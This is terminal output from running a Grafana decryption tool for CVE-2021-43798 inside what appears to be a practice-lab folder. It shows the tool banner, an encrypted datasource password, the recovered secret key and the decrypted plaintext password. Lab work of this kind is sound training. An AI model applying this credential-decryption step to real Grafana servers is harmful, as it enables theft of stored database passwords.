 ~/Documents/PG_Practice/Fanatastic/Grafana-Decryptor-for-CVE-2021-43798 ❯ python3 decrypt.py
######################################
GRAFANA DECRYPTOR
CVE-2021-43798 Grafana Unauthorized
arbitrary file reading vulnerability
SICARI0
######################################
? Enter the datasource password: anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
[*] plainText= SuperSecureP@ssw0rd